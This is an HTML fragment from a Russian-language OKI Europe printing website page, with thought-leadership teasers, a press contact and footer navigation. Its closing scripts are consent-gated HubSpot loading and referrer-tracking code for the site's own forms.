									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank"> <img src="/ru/printing/images/OKI%20President%20Name%20Card_tcm84-285268.png"
												alt="Message from the President">
												<div>
													<h3>Message from the President</h3>
													<p>Find the latest message from our president <br /></p>
												</div>
												<p class="linkColor">Read more &gt;</p>
											</a>
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							<h2>Передовые идеи</h2>
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											 <img src="/ru/printing/images/Smart_MFP_Static_300x150_SmartSMBs_RU-RU_v1_tcm84-40772.png"
												alt="Smart-mfps-Overview">
												<div>
													<h3>По данным IDC</h3>
													<p>По данным IDC, умные МФУ позволяют малым и средним предприятиям экономить время и деньги, а также защищают их бизнес<br /></p>
												</div>
												<p class="linkColor">Подробнее &gt;</p>
											
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											 <img src="/ru/printing/images/white-paper_tcm84-39226.png"
												alt="">
												<div>
													<h3>Официальный доклад</h3>
													<p>Будьте в курсе последних тенденций в отрасли! Компания OKI регулярно публикует официальные доклады с полезными данными и рекомендациями.</p>
												</div>
												<p class="linkColor">Подробнее &gt;</p>
											
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											<h2>Press Contact</h2>
											<div >Лариса Соцкова</div>
											
										</div>
										<div class="contentsWrapper2">
											<div class="marginBottom10">
												<div class="clearfix">
													<p class="generalTitle">Email:</p>
													<p>marketing@oki.ru</p>
												</div>
												<div class="clearfix">
													<p class="generalTitle">Phone:</p>
													<p>+7 (495) 258 6065</p>
												</div>
											</div>
											
											
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/ru/printing/about-us/index.html">
                    <div class="pageBack">
                        <p>О компании OKI Europe</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd?trk=tabs_biz_home"><img src="/ru/printing/images/linkedin_tm_tcm84-1279.png"
								onmouseover="this.src='/ru/printing/images/linkedin_tm_on_tcm84-1284.png'" alt="linkedin"
								onmouseout="this.src='/ru/printing/images/linkedin_tm_tcm84-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd"><img src="/ru/printing/images/Xlogo_tcm84-1285.png"
								onmouseover="this.src='/ru/printing/images/Xlogo-on_tcm84-1286.png'" alt="twitter"
								onmouseout="this.src='/ru/printing/images/Xlogo_tcm84-1285.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1"><img src="/ru/printing/images/youtube_tcm84-1281.png"
								onmouseover="this.src='/ru/printing/images/youtube_on_tcm84-1280.png'" alt="youtube"
								onmouseout="this.src='/ru/printing/images/youtube_tcm84-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/ru/printing/images/facebook_tcm84-1282.png"
								onmouseover="this.src='/ru/printing/images/facebook_on_tcm84-1283.png'" alt="facebook"
								onmouseout="this.src='/ru/printing/images/facebook_tcm84-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/ru/printing/images/Instagram-61x60_tcm84-83111.png"
								onmouseover="this.src='/ru/printing/images/Instagram-on-60x61_tcm84-83112.png'" alt="instagram"
								onmouseout="this.src='/ru/printing/images/Instagram-61x60_tcm84-83111.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=ru" target="_blank"><img src="/ru/printing/images/brandfolder-white-logo_tcm84-317637.png"
								onmouseover="this.src='/ru/printing/images/brandfolder-blue-logo_tcm84-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/ru/printing/images/brandfolder-white-logo_tcm84-317637.png'"></a>
							<p>Свяжитесь с OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Свяжитесь с OKI Europe</p><a href="http://www.linkedin.com/company/oki-europe-ltd?trk=tabs_biz_home"><img
							src="/ru/printing/images/linkedin_tm_tcm84-1279.png"
							onmouseover="this.src='/ru/printing/images/linkedin_tm_on_tcm84-1284.png'" alt="linkedin"
							onmouseout="this.src='/ru/printing/images/linkedin_tm_tcm84-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd"><img
							src="/ru/printing/images/Xlogo_tcm84-1285.png"
							onmouseover="this.src='/ru/printing/images/Xlogo-on_tcm84-1286.png'" alt="twitter"
							onmouseout="this.src='/ru/printing/images/Xlogo_tcm84-1285.png'"></a> <a href="http://www.youtube.com/user/okieurope1"><img
							src="/ru/printing/images/youtube_tcm84-1281.png"
							onmouseover="this.src='/ru/printing/images/youtube_on_tcm84-1280.png'" alt="youtube"
							onmouseout="this.src='/ru/printing/images/youtube_tcm84-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/ru/printing/images/facebook_tcm84-1282.png"
							onmouseover="this.src='/ru/printing/images/facebook_on_tcm84-1283.png'" alt="facebook"
							onmouseout="this.src='/ru/printing/images/facebook_tcm84-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/ru/printing/images/Instagram-61x60_tcm84-83111.png"
							onmouseover="this.src='/ru/printing/images/Instagram-on-60x61_tcm84-83112.png'" alt="instagram"
							onmouseout="this.src='/ru/printing/images/Instagram-61x60_tcm84-83111.png'"></a> <a href="https://brandfolder.com/okieurope?locale=ru" target="_blank"><img
							src="/ru/printing/images/brandfolder-white-logo_tcm84-317637.png"
							onmouseover="this.src='/ru/printing/images/brandfolder-blue-logo_tcm84-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/ru/printing/images/brandfolder-white-logo_tcm84-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>ПОДДЕРЖКА</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									РАСХОДНЫЕ МАТЕРИАЛЫ И АКСЕССУАРЫ
								</p>
								<p>
									<a href="/ru/printing/support/consumables-and-accessories/index.html">Расходные материалы и аксессуары&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/ru/printing/support/consumables-news/index.html">Новости о расходных материалах</a>
								</p>
								<p>
									<a href="/ru/printing/support/consumables-news/genuine-oki-consumables/index.html">Использую ли я оригинальные расходные материалы OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									ЗАГРУЗКИ
								</p>
								<p>
									<a href="/ru/printing/support/drivers-and-utilities/index.html">Драйверы и утилиты</a>
								</p>
								<p>
									<a href="/ru/printing/support/firmware/index.html">Микропрограммное обеспечение</a>
								</p>
								<p>
									<a href="/ru/printing/support/safety-data-sheet/index.html">Лист безопасности</a>
								</p>
								<p>
									<a href="/ru/printing/support/user-manual/index.html">Руководство пользователя</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									ЕЩЕ
								</p>
								<p>
									<a href="/ru/printing/support/faq/index.html">Часто задаваемые вопросы</a>
								</p>
								<p>
									<a href="/ru/printing/support/os-compatibility/index.html">Совместимость ОС</a>
								</p>
								<p>
									Обратиться в службу поддержки
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>О НАС</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									КОРПОРАТИВНАЯ ИНФОРМАЦИЯ
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Знакомство с OKI Europe</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/30-years-innovation/index.html">30 лет инноваций</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/the-leadership-team/index.html">Руководящая группа</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Офисы OKI по всему миру</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/oki-group-csr/index.html">Корпоративная социальная ответственность</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Офисы OKI в регионе EMEA</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/career/index.html">Работа в OKI</a>
								</p>
								<p>
									<a href="/ru/printing/case-studies/index.html">Наши клиенты</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Партнерская программа Shinrai</a>
								</p>
								<p>
									Кодекс деловой этики
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/corporate-policy/index.html">Корпоративные политики</a>
								</p>
								<p>
									Корпоративная философия
								</p>
								<p>
									<a href="/ru/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									НАШ БРЕНД
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Ценности нашего бренда</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/our-brand/our-innovation/index.html">Наши инновации</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									НОВОСТИ
								</p>
								<p>
									Пресс-релиз
								</p>
								<p>
									<a href="/ru/printing/about-us/news-room/blog/index.html">Блоги</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/news-room/events-and-tradeshows/index.html">События и выставки</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/news-room/awards-and-reviews/index.html">Награды и обзоры</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/news-room/image-library/index.html">Библиотека изображений</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Обращение президента группы</a>
								</p>
								<p>
									<a href="/ru/printing/about-us/news-room/thought-leadership/index.html">Передовые идеи</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/ru/printing/terms-of-use/index.html">Условия использования</a>
					</p>
					<p class="floatLeft">
						|<a href="/ru/printing/privacy-policy/index.html">Политика конфиденциальности</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Настройки файлов cookie</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/ru/printing/terms-of-use/index.html">Условия использования</a>
					</p>
					<p class="floatLeft">
						|<a href="/ru/printing/privacy-policy/index.html">Политика конфиденциальности</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Настройки файлов cookie</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

 $(document).ready(function () {

$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");

  });

</script>



    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Start of HubSpot Embed Code -->
<script language="Javascript">
if (OnetrustActiveGroups.includes("C0004")) {
$('<script/>').attr({
'type': 'text/javascript',
'id': 'hs-script-loader',
'src': '//js.hs-scripts.com/19498529.js',
'async': 'true',
'defer': 'true'
}).appendTo('body');
}
</script>
<!-- End of HubSpot Embed Code -->
<script language="Javascript">
$(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");
});
</script> 


 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>

<script type="text/javascript">
OneTrust.OnConsentChanged(function() {console.log("consent changed");});
</script>

</body>
</html>
